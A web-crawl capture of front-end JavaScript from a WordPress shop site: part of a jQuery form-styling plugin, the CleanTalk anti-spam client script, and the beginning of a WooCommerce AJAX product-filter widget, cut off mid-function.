							$('<div class="jq-file__browse">' + browse + '</div>').appendTo(file);
							el.after(file);
							file.append(el);
							if (el.is(':disabled')) file.addClass('disabled');
							el.on('change.styler', function() {
								var value = el.val();
								if (el.is('[multiple]')) {
									value = '';
									var files = el[0].files;
									for (var i = 0; i < files.length; i++) {
										value += ( (i > 0) ? ', ' : '' ) + files[i].name;
									}
								}
								name.text(value.replace(/.+[\\\/]/, ''));
								if (value === '') {
									name.text(placeholder);
									file.removeClass('changed');
								} else {
									file.addClass('changed');
								}
							})
							.on('focus.styler', function() {
								file.addClass('focused');
							})
							.on('blur.styler', function() {
								file.removeClass('focused');
							})
							.on('click.styler', function() {
								file.removeClass('focused');
							});

						}; // end fileOutput()

						fileOutput();

						// обновление при динамическом изменении
						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							fileOutput();
						});

					}
				});
			// end file

			// select
			} else if (el.is('select')) {
				el.each(function() {
					if (el.parent('div.jqselect').length < 1) {

						var selectboxOutput = function() {

							// запрещаем прокрутку страницы при прокрутке селекта
							function preventScrolling(selector) {
								selector.off('mousewheel DOMMouseScroll').on('mousewheel DOMMouseScroll', function(e) {
									var scrollTo = null;
									if (e.type == 'mousewheel') { scrollTo = (e.originalEvent.wheelDelta * -1); }
									else if (e.type == 'DOMMouseScroll') { scrollTo = 40 * e.originalEvent.detail; }
									if (scrollTo) {
										e.stopPropagation();
										e.preventDefault();
										$(this).scrollTop(scrollTo + $(this).scrollTop());
									}
								});
							}

							var option = $('option', el);
							var list = '';
							// формируем список селекта
							function makeList() {
								for (var i = 0, len = option.length; i < len; i++) {
									var li = '',
											liClass = '',
											liClasses = '',
											dataList = '',
											optionClass = '',
											optgroupClass = '',
											dataJqfsClass = '';
									var disabled = 'disabled';
									var selDis = 'selected sel disabled';
									if (option.eq(i).prop('selected')) liClass = 'selected sel';
									if (option.eq(i).is(':disabled')) liClass = disabled;
									if (option.eq(i).is(':selected:disabled')) liClass = selDis;
									if (option.eq(i).attr('class') !== undefined) {
										optionClass = ' ' + option.eq(i).attr('class');
										dataJqfsClass = ' data-jqfs-class="' + option.eq(i).attr('class') + '"';
									}

									var data = option.eq(i).data();
									for (var k in data) {
										if (data[k] !== '') dataList += ' data-' + k + '="' + data[k] + '"';
									}

									if ( (liClass + optionClass) !== '' )	liClasses = ' class="' + liClass + optionClass + '"';
									li = '<li' + dataJqfsClass + dataList + liClasses + '>'+ option.eq(i).html() +'</li>';

									// если есть optgroup
									if (option.eq(i).parent().is('optgroup')) {
										if (option.eq(i).parent().attr('class') !== undefined) optgroupClass = ' ' + option.eq(i).parent().attr('class');
										li = '<li' + dataJqfsClass + ' class="' + liClass + optionClass + ' option' + optgroupClass + '">'+ option.eq(i).html() +'</li>';
										if (option.eq(i).is(':first-child')) {
											li = '<li class="optgroup' + optgroupClass + '">' + option.eq(i).parent().attr('label') + '</li>' + li;
										}
									}

									list += li;
								}
							} // end makeList()

							// одиночный селект
							function doSelect() {
								var att = new Attributes();

								var searchHTML = '';
								var selectPlaceholder = el.data('placeholder');
								var selectSearch = el.data('search');
								var selectSearchLimit = el.data('search-limit');
								var selectSearchNotFound = el.data('search-not-found');
								var selectSearchPlaceholder = el.data('search-placeholder');
								var singleSelectzIndex = el.data('z-index');
								var selectSmartPositioning = el.data('smart-positioning');

								if (selectPlaceholder === undefined) selectPlaceholder = opt.selectPlaceholder;
								if (selectSearch === undefined || selectSearch === '') selectSearch = opt.selectSearch;
								if (selectSearchLimit === undefined || selectSearchLimit === '') selectSearchLimit = opt.selectSearchLimit;
								if (selectSearchNotFound === undefined || selectSearchNotFound === '') selectSearchNotFound = opt.selectSearchNotFound;
								if (selectSearchPlaceholder === undefined) selectSearchPlaceholder = opt.selectSearchPlaceholder;
								if (singleSelectzIndex === undefined || singleSelectzIndex === '') singleSelectzIndex = opt.singleSelectzIndex;
								if (selectSmartPositioning === undefined || selectSmartPositioning === '') selectSmartPositioning = opt.selectSmartPositioning;

								var selectbox =
									$('<div' + att.id + ' class="jq-selectbox jqselect' + att.classes + '" style="display: inline-block; position: relative; z-index:' + singleSelectzIndex + '">' +
											'<div class="jq-selectbox__select"' + att.title + ' style="position: relative">' +
												'<div class="jq-selectbox__select-text"></div>' +
												'<div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div>' +
											'</div>' +
										'</div>');

								el.css({margin: 0, padding: 0}).after(selectbox).prependTo(selectbox);

								var divSelect = $('div.jq-selectbox__select', selectbox);
								var divText = $('div.jq-selectbox__select-text', selectbox);
								var optionSelected = option.filter(':selected');

								makeList();

								if (selectSearch) searchHTML =
									'<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="' + selectSearchPlaceholder + '"></div>' +
									'<div class="jq-selectbox__not-found">' + selectSearchNotFound + '</div>';
								var dropdown =
									$('<div class="jq-selectbox__dropdown" style="position: absolute">' +
											searchHTML +
											'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">' + list + '</ul>' +
										'</div>');
								selectbox.append(dropdown);
								var ul = $('ul', dropdown);
								var li = $('li', dropdown);
								var search = $('input', dropdown);
								var notFound = $('div.jq-selectbox__not-found', dropdown).hide();
								if (li.length < selectSearchLimit) search.parent().hide();

								// показываем опцию по умолчанию
								// если 1-я опция пустая и выбрана по умолчанию, то показываем плейсхолдер
								if (el.val() === '') {
									divText.text(selectPlaceholder).addClass('placeholder');
								} else {
									divText.text(optionSelected.text());
								}

								// определяем самый широкий пункт селекта
								var liWidth1 = 0,
										liWidth2 = 0;
								li.each(function() {
									var l = $(this);
									l.css({'display': 'inline-block'});
									if (l.innerWidth() > liWidth1) {
										liWidth1 = l.innerWidth();
										liWidth2 = l.width();
									}
									l.css({'display': ''});
								});

								// подстраиваем ширину псевдоселекта и выпадающего списка
								// в зависимости от самого широкого пункта
								var selClone = selectbox.clone().appendTo('body').width('auto');
								var selCloneWidth = selClone.find('select').outerWidth();
								selClone.remove();
								if (selCloneWidth == selectbox.width()) {
									divText.width(liWidth2);
								}
								if (liWidth1 > selectbox.width()) {
									dropdown.width(liWidth1);
								}
								// на случай, когда ширина плейсхолдера больше ширины пункта селекта
								// чтобы плейсхолдер не обрезался
								if (divText.is('.placeholder') && (divText.width() > liWidth1)) {
									divText.width(divText.width());
								}

								// прячем 1-ю пустую опцию, если она есть и если атрибут data-placeholder не пустой
								// если все же нужно, чтобы первая пустая опция отображалась, то указываем у селекта: data-placeholder=""
								if (option.first().text() === '' && el.data('placeholder') !== '') {
									li.first().hide();
								}

								// прячем оригинальный селект
								el.css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});

								var selectHeight = selectbox.outerHeight();
								var searchHeight = search.outerHeight();
								var isMaxHeight = ul.css('max-height');
								var liSelected = li.filter('.selected');
								if (liSelected.length < 1) li.first().addClass('selected sel');
								if (li.data('li-height') === undefined) li.data('li-height', li.outerHeight());
								var position = dropdown.css('top');
								if (dropdown.css('left') == 'auto') dropdown.css({left: 0});
								if (dropdown.css('top') == 'auto') dropdown.css({top: selectHeight});
								dropdown.hide();

								// если выбран не дефолтный пункт
								if (liSelected.length) {
									// добавляем класс, показывающий изменение селекта
									if (option.first().text() != optionSelected.text()) {
										selectbox.addClass('changed');
									}
									// передаем селекту класс выбранного пункта
									selectbox.data('jqfs-class', liSelected.data('jqfs-class'));
									selectbox.addClass(liSelected.data('jqfs-class'));
								}

								// если селект неактивный
								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									return false;
								}

								// при клике на псевдоселекте
								divSelect.click(function() {

									// колбек при закрытии селекта
									if ($('div.jq-selectbox').filter('.opened').length) {
										opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
									}

									el.focus();

									// если iOS, то не показываем выпадающий список,
									// т.к. отображается нативный и неизвестно, как его спрятать
									if (iOS) return;

									// умное позиционирование
									var win = $(window);
									var liHeight = li.data('li-height');
									var topOffset = selectbox.offset().top;
									var bottomOffset = win.height() - selectHeight - (topOffset - win.scrollTop());
									var visible = el.data('visible-options');
									if (visible === undefined || visible === '') visible = opt.selectVisibleOptions;
									var	minHeight = liHeight * 5;
									var	newHeight = liHeight * visible;
									if (visible > 0 && visible < 6) minHeight = newHeight;
									if (visible === 0) newHeight = 'auto';

									var dropDown = function() {
										dropdown.height('auto').css({bottom: 'auto', top: position});
										var maxHeightBottom = function() {
											ul.css('max-height', Math.floor((bottomOffset - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightBottom();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if (bottomOffset < (dropdown.outerHeight() + 20)) {
											maxHeightBottom();
										}
									};

									var dropUp = function() {
										dropdown.height('auto').css({top: 'auto', bottom: position});
										var maxHeightTop = function() {
											ul.css('max-height', Math.floor((topOffset - win.scrollTop() - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightTop();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if ((topOffset - win.scrollTop() - 20) < (dropdown.outerHeight() + 20)) {
											maxHeightTop();
										}
									};

									if (selectSmartPositioning === true || selectSmartPositioning === 1) {
										// раскрытие вниз
										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');
										// раскрытие вверх
										} else {
											dropUp();
											selectbox.removeClass('dropdown').addClass('dropup');
										}
									} else if (selectSmartPositioning === false || selectSmartPositioning === 0) {
										// раскрытие вниз
										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');
										}
									}

									// если выпадающий список выходит за правый край окна браузера,
									// то меняем позиционирование с левого на правое
									if (selectbox.offset().left + dropdown.outerWidth() > win.width()) {
										dropdown.css({left: 'auto', right: 0});
									}
									// конец умного позиционирования

									$('div.jqselect').css({zIndex: (singleSelectzIndex - 1)}).removeClass('opened');
									selectbox.css({zIndex: singleSelectzIndex});
									if (dropdown.is(':hidden')) {
										$('div.jq-selectbox__dropdown:visible').hide();
										dropdown.show();
										selectbox.addClass('opened focused');
										// колбек при открытии селекта
										opt.onSelectOpened.call(selectbox);
									} else {
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');
										// колбек при закрытии селекта
										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call(selectbox);
										}
									}

									// поисковое поле
									if (search.length) {
										search.val('').keyup();
										notFound.hide();
										search.keyup(function() {
											var query = $(this).val();
											li.each(function() {
												if (!$(this).html().match(new RegExp('.*?' + query + '.*?', 'i'))) {
													$(this).hide();
												} else {
													$(this).show();
												}
											});
											// прячем 1-ю пустую опцию
											if (option.first().text() === '' && el.data('placeholder') !== '') {
												li.first().hide();
											}
											if (li.filter(':visible').length < 1) {
												notFound.show();
											} else {
												notFound.hide();
											}
										});
									}

									// прокручиваем до выбранного пункта при открытии списка
									if (li.filter('.selected').length) {
										if (el.val() === '') {
											ul.scrollTop(0);
										} else {
											// если нечетное количество видимых пунктов,
											// то высоту пункта делим пополам для последующего расчета
											if ( (ul.innerHeight() / liHeight) % 2 !== 0 ) liHeight = liHeight / 2;
											ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() / 2 + liHeight);
										}
									}

									preventScrolling(ul);
									return false;

								}); // end divSelect.click()

								// при наведении курсора на пункт списка
								li.hover(function() {
									$(this).siblings().removeClass('selected');
								});
								var selectedText = li.filter('.selected').text();
								var selText = li.filter('.selected').text();

								// при клике на пункт списка
								li.filter(':not(.disabled):not(.optgroup)').click(function() {
									el.focus();
									var t = $(this);
									var liText = t.text();
									if (!t.is('.selected')) {
										var index = t.index();
										index -= t.prevAll('.optgroup').length;
										t.addClass('selected sel').siblings().removeClass('selected sel');
										option.prop('selected', false).eq(index).prop('selected', true);
										selectedText = liText;
										divText.text(liText);

										// передаем селекту класс выбранного пункта
										if (selectbox.data('jqfs-class')) selectbox.removeClass(selectbox.data('jqfs-class'));
										selectbox.data('jqfs-class', t.data('jqfs-class'));
										selectbox.addClass(t.data('jqfs-class'));

										el.change();
									}
									dropdown.hide();
									selectbox.removeClass('opened dropup dropdown');
									// колбек при закрытии селекта
									opt.onSelectClosed.call(selectbox);

								});
								dropdown.mouseout(function() {
									$('li.sel', dropdown).addClass('selected');
								});

								// изменение селекта
								el.on('change.styler', function() {
									divText.text(option.filter(':selected').text()).removeClass('placeholder');
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');
									// добавляем класс, показывающий изменение селекта
									if (option.first().text() != li.filter('.selected').text()) {
										selectbox.addClass('changed');
									} else {
										selectbox.removeClass('changed');
									}
								})
								.on('focus.styler', function() {
									selectbox.addClass('focused');
									$('div.jqselect').not('.focused').removeClass('opened dropup dropdown').find('div.jq-selectbox__dropdown').hide();
								})
								.on('blur.styler', function() {
									selectbox.removeClass('focused');
								})
								// изменение селекта с клавиатуры
								.on('keydown.styler keyup.styler', function(e) {
									var liHeight = li.data('li-height');
									if (el.val() === '') {
										divText.text(selectPlaceholder).addClass('placeholder');
									} else {
										divText.text(option.filter(':selected').text());
									}
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');
									// вверх, влево, Page Up, Home
									if (e.which == 38 || e.which == 37 || e.which == 33 || e.which == 36) {
										if (el.val() === '') {
											ul.scrollTop(0);
										} else {
											ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
										}
									}
									// вниз, вправо, Page Down, End
									if (e.which == 40 || e.which == 39 || e.which == 34 || e.which == 35) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() + liHeight);
									}
									// закрываем выпадающий список при нажатии Enter
									if (e.which == 13) {
										e.preventDefault();
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');
										// колбек при закрытии селекта
										opt.onSelectClosed.call(selectbox);
									}
								}).on('keydown.styler', function(e) {
									// открываем выпадающий список при нажатии Space
									if (e.which == 32) {
										e.preventDefault();
										divSelect.click();
									}
								});

								// прячем выпадающий список при клике за пределами селекта
								$(document).on('click', function(e) {
									// e.target.nodeName != 'OPTION' - добавлено для обхода бага в Opera на движке Presto
									// (при изменении селекта с клавиатуры срабатывает событие onclick)
									if (!$(e.target).parents().hasClass('jq-selectbox') && e.target.nodeName != 'OPTION') {

										// колбек при закрытии селекта
										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
										}

										if (search.length) search.val('').keyup();
										dropdown.hide().find('li.sel').addClass('selected');
										selectbox.removeClass('focused opened dropup dropdown');

									}
								});

							} // end doSelect()

							// мультиселект
							function doMultipleSelect() {
								var att = new Attributes();
								var selectbox = $('<div' + att.id + ' class="jq-select-multiple jqselect' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative"></div>');

								el.css({margin: 0, padding: 0}).after(selectbox);

								makeList();
								selectbox.append('<ul>' + list + '</ul>');
								var ul = $('ul', selectbox).css({
									'position': 'relative',
									'overflow-x': 'hidden',
									'-webkit-overflow-scrolling': 'touch'
								});
								var li = $('li', selectbox).attr('unselectable', 'on');
								var size = el.attr('size');
								var ulHeight = ul.outerHeight();
								var liHeight = li.outerHeight();
								if (size !== undefined && size > 0) {
									ul.css({'height': liHeight * size});
								} else {
									ul.css({'height': liHeight * 4});
								}
								if (ulHeight > selectbox.height()) {
									ul.css('overflowY', 'scroll');
									preventScrolling(ul);
									// прокручиваем до выбранного пункта
									if (li.filter('.selected').length) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}
								}

								// прячем оригинальный селект
								el.prependTo(selectbox).css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});

								// если селект неактивный
								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									option.each(function() {
										if ($(this).is(':selected')) li.eq($(this).index()).addClass('selected');
									});

								// если селект активный
								} else {

									// при клике на пункт списка
									li.filter(':not(.disabled):not(.optgroup)').click(function(e) {
										el.focus();
										var clkd = $(this);
										if(!e.ctrlKey && !e.metaKey) clkd.addClass('selected');
										if(!e.shiftKey) clkd.addClass('first');
										if(!e.ctrlKey && !e.metaKey && !e.shiftKey) clkd.siblings().removeClass('selected first');

										// выделение пунктов при зажатом Ctrl
										if(e.ctrlKey || e.metaKey) {
											if (clkd.is('.selected')) clkd.removeClass('selected first');
												else clkd.addClass('selected first');
											clkd.siblings().removeClass('first');
										}

										// выделение пунктов при зажатом Shift
										if(e.shiftKey) {
											var prev = false,
													next = false;
											clkd.siblings().removeClass('selected').siblings('.first').addClass('selected');
											clkd.prevAll().each(function() {
												if ($(this).is('.first')) prev = true;
											});
											clkd.nextAll().each(function() {
												if ($(this).is('.first')) next = true;
											});
											if (prev) {
												clkd.prevAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (next) {
												clkd.nextAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (li.filter('.selected').length == 1) clkd.addClass('first');
										}

										// отмечаем выбранные мышью
										option.prop('selected', false);
										li.filter('.selected').each(function() {
											var t = $(this);
											var index = t.index();
											if (t.is('.option')) index -= t.prevAll('.optgroup').length;
											option.eq(index).prop('selected', true);
										});
										el.change();

									});

									// отмечаем выбранные с клавиатуры
									option.each(function(i) {
										$(this).data('optionIndex', i);
									});
									el.on('change.styler', function() {
										li.removeClass('selected');
										var arrIndexes = [];
										option.filter(':selected').each(function() {
											arrIndexes.push($(this).data('optionIndex'));
										});
										li.not('.optgroup').filter(function(i) {
											return $.inArray(i, arrIndexes) > -1;
										}).addClass('selected');
									})
									.on('focus.styler', function() {
										selectbox.addClass('focused');
									})
									.on('blur.styler', function() {
										selectbox.removeClass('focused');
									});

									// прокручиваем с клавиатуры
									if (ulHeight > selectbox.height()) {
										el.on('keydown.styler', function(e) {
											// вверх, влево, PageUp
											if (e.which == 38 || e.which == 37 || e.which == 33) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - liHeight);
											}
											// вниз, вправо, PageDown
											if (e.which == 40 || e.which == 39 || e.which == 34) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected:last').position().top - ul.innerHeight() + liHeight * 2);
											}
										});
									}

								}
							} // end doMultipleSelect()

							if (el.is('[multiple]')) {

								// если Android или iOS, то мультиселект не стилизуем
								// причина для Android - в стилизованном селекте нет возможности выбрать несколько пунктов
								// причина для iOS - в стилизованном селекте неправильно отображаются выбранные пункты
								if (Android || iOS) return;

								doMultipleSelect();
							} else {
								doSelect();
							}

						}; // end selectboxOutput()

						selectboxOutput();

						// обновление при динамическом изменении
						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							selectboxOutput();
						});

					}
				});
			// end select

			// reset
			} else if (el.is(':reset')) {
				el.on('click', function() {
					setTimeout(function() {
						el.closest(opt.wrapper).find('input, select').trigger('refresh');
					}, 1);
				});
			}
			// end reset

		})

		// колбек после выполнения плагина
		.promise()
		.done(function() {
			opt.onFormStyled.call();
		});

	};
}));

--- FILE ---
content_type: application/javascript
request_url: http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2
body_size: 1213
content:
function apbct_js_keys__set_input_value(e,t,n,o){if(null!==document.getElementById(n.input_name)){var i=document.getElementById(n.input_name).value;document.getElementById(n.input_name).value=document.getElementById(n.input_name).value.replace(i,e.js_key)}}if(function(){var e=new Date,t=(new Date).getTime(),n=!0,o=[],i=0;function a(e,t){document.cookie=e+"="+encodeURIComponent(t)+"; path=/"}function u(e,t,n){"function"==typeof window.addEventListener?e.addEventListener(t,n):e.attachEvent(t,n)}function c(e,t,n){"function"==typeof window.removeEventListener?e.removeEventListener(t,n):e.detachEvent(t,n)}a("ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)),a("ct_fkp_timestamp","0"),a("ct_pointer_data","0"),a("ct_timezone","0"),setTimeout(function(){a("ct_timezone",e.getTimezoneOffset()/60*-1)},1e3);var r=function(e){a("ct_fkp_timestamp",Math.floor((new Date).getTime()/1e3)),c(window,"mousedown",r),c(window,"keydown",r)},l=setInterval(function(){n=!0},150),s=setInterval(function(){a("ct_pointer_data",JSON.stringify(o))},1200),m=function(e){!0===n&&(o.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-t)]),n=!1,50<=++i&&(c(window,"mousemove",m),clearInterval(l),clearInterval(s)))};u(window,"mousemove",m),u(window,"mousedown",r),u(window,"keydown",r),u(window,"DOMContentLoaded",function(){a("apbct_visible_fields",0),a("apbct_visible_fields_count",0),setTimeout(function(){for(var e=0;e<document.forms.length;e++){var t=document.forms[e];t.onsubmit_prev=t.onsubmit,t.onsubmit=function(e){var t=[];for(var n in this.elements)isNaN(+n)||(t[n]=this.elements[n]);var o=(t=t.filter(function(o){return"none"!==getComputedStyle(o).display&&"hidden"!==getComputedStyle(o).visibility&&"0"!==getComputedStyle(o).opacity&&"hidden"!==o.getAttribute("type")&&"submit"!==o.getAttribute("type")&&""!==o.value&&null!==o.getAttribute("name")&&("radio"===o.getAttribute("type")&&t.forEach(function(e,t,n){o.getAttribute("name")!==e.getAttribute("name")||!1}),!0)})).length,i="";t.forEach(function(e,t,n){i+=" "+e.getAttribute("name")}),a("apbct_visible_fields",i=i.trim()),a("apbct_visible_fields_count",o),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)}}},1e3)})}(),"undefined"!=typeof jQuery){function apbct_sendAJAXRequest(o,t,n){var i=t.callback||null,a=t.notJson||null,e=t.timeout||15e3;n=n||null;o._ajax_nonce=ctPublic._ajax_nonce,jQuery.ajax({type:"POST",url:ctPublic._ajax_url,data:o,success:function(e){a||(e=JSON.parse(e)),e.error||i&&i(e,o,t,n)},error:function(e,t,n){console.log("APBCT_AJAX_ERROR"),console.log(o),console.log(e),console.log(t),console.log(n)},timeout:e})}jQuery(document).ajaxComplete(function(e,t,n){if(t.responseText&&-1!==t.responseText.indexOf('"apbct')){var o=JSON.parse(t.responseText);void 0!==o.apbct&&(o=o.apbct).blocked&&alert(o.comment)}})}
//# sourceMappingURL=apbct-public.min.js.map


--- FILE ---
content_type: application/javascript
request_url: http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4.1.8
body_size: 18890
content:
/* packer link http://dean.edwards.name/packer/ */
var updateProducts, berocket_set_slider, berocket_product_recount, global_ajax_data, br_reset_all_filters, berocket_filters_first_load, berocket_in_array;
var berocket_aapf_widget_product_filters = [],
    berocket_aapf_widget_product_limits = [],
    berocket_aapf_widget_product_price_limit = [],
    berocket_aapf_attribute_data = {name: [], data: [], jquery: false, loaded: false},
    berocket_aapf_child_parent_loaded = true,
    woocommerce_pagination_page = 1,
    berocket_aapf_widget_wait_for_button = false,
    berocket_aapf_widget_selected_filters = [],
    berocket_aapf_reset_info = [],
    berocket_aapf_404_jump = false,
    berocket_aapf_404_jump_fail = false,
    berocket_aapf_widget_first_page_jump = true,
    $berocket_aapf_last_changed,
    berocket_last_ajax_request = null,
    berocket_last_ajax_request_id = 1,
    berocket_child_no_products = '',
    berocket_replace_only_html = false;
(function ($){
    $('body').append('<div class="berocket_aapf_widget_loading_preload" style="position:relative; width: 1px; height: 1px;overflow: hidden;">'+the_ajax_script.load_image+'</div>');
    $(document).ready(function (){
        $('.berocket_aapf_widget_loading_preload').remove();

        $(document).on('change', '.br_date_filter', function() {
            var $berocket_aapf_widget = $(this).parents('.berocket_aapf_widget');
            var $date_info = $berocket_aapf_widget.find('.berocket_date_picker');
            var value = berocket_convert_date_to_date_picker($(this).datepicker( "getDate" ));
            value = value.replace(/\//g, '');
            if( $(this).is('.br_start_date')) {
                $date_info.data('value_1',  $(this).val());
                $date_info.data('value1', value);
            } else {
                $date_info.data('value_2',  $(this).val());
                $date_info.data('value2', value);
            }
        });
        function berocket_convert_date_to_date_picker(date) {
            var mm = date.getMonth();
            mm++;
            if( mm < 10 ) {
                mm = '0'+mm;
            }
            var dd = date.getDate();
            if( dd < 10 ) {
                dd = '0'+dd;
            }
            var yy = date.getFullYear();
            return mm+'/'+dd+'/'+yy;
        }
        if( $(the_ajax_script.products_holder_id).is('.wf-container') ) {
            berocket_replace_only_html = true;
        }

        var berocket_unselect_all = false;
        the_ajax_script.woocommerce_removes = JSON.parse(the_ajax_script.woocommerce_removes);

        function berocket_fire( func ){
            if ( typeof the_ajax_script.user_func != 'undefined'
                && the_ajax_script.user_func != null
                && typeof func != 'undefined'
                && func.length > 0
            ) {
                try{
                    eval( func );
                } catch(err){
                    alert('You have some incorrect JavaScript code (AJAX Products Filter)');
                }
            }
        }

        function init_styler(){
            setTimeout(function() {
               $('.themed').styler();
            }, 100);
        }

        function update_selected_area() {
            var selected_area_exist = true;
            if ( ! $('.berocket_aapf_widget_selected_area').hasClass('berocket_aapf_widget_selected_area') ) {
                selected_area_exist = false;
                if( ! $('.berocket_aapf_reset_button').hasClass('berocket_aapf_reset_button') ) {
                    return false;
                }
            }
            tmp_html = '';
            prev_label = false;
            el_type = '';
            selected = [];
            berocket_aapf_reset_info = [];
            var select_taxonomies = [];
            if ( typeof berocket_aapf_widget_selected_filters != 'undefined' && berocket_aapf_widget_selected_filters.length > 0 ) {
                $(berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    var elements_data = [];
                    if ($el.is('select')) {
                        taxonomy = $el.data('taxonomy');
                        if( select_taxonomies.indexOf(taxonomy) == -1 ) {
                            select_taxonomies.push(taxonomy);
                            label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                            el_type = 'select';
                            $el.find("option:selected").each(function(i, o) {
                                if( $(o).val() ) {
                                    option = $(o).data('term_name');
                                    el_id = $(o).val();
                                    elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                                }
                            });
                        }
                    } else if ($el.is('input')) {
                        taxonomy = $el.data('taxonomy');
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                        option = $el.data('term_name');
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                            option = $el.parents('li').first().find('label').html();
                        }
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        taxonomy = $el.data('taxonomy');
                        val1 = $( '#'+$el.data('fields_1') ).val();
                        val2 = $( '#'+$el.data('fields_2') ).val();
                        el_type = 'slider';
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('h3').first().text();
                        //if (val1 != $el.data('min') || val2 != $el.data('max')) {
                            if ( $el.hasClass('berocket_date_picker') ) {
                                val1 = $el.data('value_1');
                                val2 = $el.data('value_2');
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Date';
                                }
                                el_type = '_date';
                            } else if ($el.hasClass('berocket_filter_price_slider')) {
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Price';
                                }
                            }
                        //}
                        el_id = $el.data('fields_2');
                        option = val1 + ' - ' + val2;
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    }
                    elements_data.forEach(function(element_data) {
                        var el_id = element_data.el_id;
                        var el_type = element_data.el_type;
                        var option = element_data.option;
                        var label = element_data.label;
                        var taxonomy = element_data.taxonomy;
                        var $el = element_data.el;
                        berocket_aapf_reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});

                        if( selected_area_exist ) {
                            option = '<li><a href="#Unselect_' + label + '" data-el_type="' + el_type + '" data-el_id="' + el_id + '" data-el_taxonomy="' + taxonomy + '"><i class="fa fa-times"></i> ' + option + '</a></li>';

                            if ( ! $el.hasClass('berocket_filter_slider') || selected.indexOf( taxonomy ) == -1 )
                            if (prev_label === false) {
                                tmp_html += '<div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            } else if (prev_label == taxonomy) {
                                tmp_html += option;
                            } else {
                                tmp_html += '</ul></div><div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            }

                            prev_label = taxonomy;
                            selected.push( taxonomy );
                        }
                    });
                });
            }

            if ( tmp_html == '' ) {
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().hide();
                $('.berocket_aapf_widget_selected_area_text').html(the_ajax_script.translate.nothing_selected);
            } else {
                tmp_html += '</ul></div>';
                tmp_html += '<ul><li><a href="#Unselect_all" class="br_unselect_all"><i class="fa fa-times"></i> '+the_ajax_script.translate.unselect_all+'</a></li></ul>';
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().show();
            }
        }

        $(document).on( 'click', '.berocket_aapf_product_count_desc', function( event ) {
            event.preventDefault();
            event.stopPropagation();
        });

        $(document).on( 'click', '.berocket_aapf_product_count_desc .berocket_aapf_close_pc', function( event ) {
            event.preventDefault();
            $(this).parents('.berocket_aapf_product_count_desc').remove();
        });

        function update_data_containers(search_box, search_block) {
            if ( typeof(search_box) == 'undefined' ) {
                search_box = false;
            }
            if ( typeof(search_block) == 'undefined' ) {
                search_block = $(document);
            }
            berocket_aapf_widget_product_filters = [];
            berocket_aapf_widget_selected_filters = [];

